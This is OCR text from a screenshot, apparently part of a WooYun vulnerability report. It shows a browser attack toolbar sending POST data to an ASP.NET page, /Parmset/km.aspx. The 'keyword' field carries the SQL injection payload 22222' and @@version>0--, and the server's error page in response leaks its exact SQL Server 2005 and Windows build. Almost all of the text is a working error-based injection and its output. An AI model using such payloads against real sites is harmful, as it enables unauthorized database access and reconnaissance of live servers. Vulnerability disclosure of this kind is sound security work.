 在将 nvarchar 值 'Microsoft ...
/Parmset/km.aspx
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://d /Parmset/km.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
&citylist$ctl22$ImageButton1=55555
&citylist$ctl23$ImageButton1=111111
&keyword=22222' and @@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org